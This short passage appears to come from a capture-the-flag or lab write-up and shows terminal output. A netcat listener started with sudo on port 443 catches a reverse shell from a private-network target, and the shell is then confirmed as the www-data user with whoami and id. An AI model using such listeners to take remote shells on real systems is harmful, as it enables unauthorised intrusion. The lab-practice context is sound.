 ❯ sudo nc -lnvp 443
[sudo] password for elc4br4:
listening on [any] 443 ...
connect to [192.168.0.30] from (UNKNOWN) [192.168.0.19] 52520
bash: cannot set terminal process group (437): Inappropriate ioctl for device
bash: no job control in this shell
bash-4.3$ whoami
whoami
www-data
bash-4.3$ id
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
bash-4.3$